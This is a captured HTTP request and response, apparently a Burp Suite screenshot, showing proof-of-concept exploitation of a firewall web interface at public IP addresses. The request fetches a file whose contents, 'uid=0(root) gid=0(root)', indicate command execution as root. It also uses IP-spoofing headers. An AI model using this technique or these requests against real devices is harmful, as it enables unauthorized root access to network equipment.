 Go Cancel < | ▾ > | ▾ Target: https://223.99.9.251:1443 ?
Request
Raw Params Headers Hex
GET /view/systemConfig/sys_user/1.txt HTTP/1.1
Host: 223.99.9.251:1443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:124.0)
Gecko/20100101 Firefox/124.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Origin: http://113.24.216.50:280
Sec-GPC: 1
Connection: close
Referer: http://113.24.216.50:280/view/fireWall/PreDOSattack/list.php
Cookie: PHPSESSID=ebd507c9bc5a4293c3e5e596f37157bf
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 0000:0000:0000::0000
X-Originating-IP: 0000:0000:0000::0000
X-Remote-IP: 0000:0000:0000::0000
X-Remote-Addr: 0000:0000:0000::0000
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain
Accept-Ranges: bytes
ETag: "3409830562"
Last-Modified: Thu, 16 May 2024 08:16:02 GMT
Content-Length: 24
Connection: close
Date: Thu, 16 May 2024 08:16:55 GMT
Server: lighttpd/1.4.45
uid=0(root) gid=0(root)